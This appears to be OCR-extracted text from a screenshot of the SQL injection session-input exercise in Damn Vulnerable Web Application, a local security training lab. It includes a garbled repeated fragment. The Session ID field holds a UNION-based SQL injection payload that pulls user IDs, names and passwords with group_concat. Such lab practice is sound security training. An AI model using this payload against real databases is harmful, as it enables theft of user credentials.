 SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozil
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
70%
Session ID: 1'union select group_concat(user_id,first_name,last_name),group_concat(password)
roup_concat(password)
Submit
1'union sel...
Close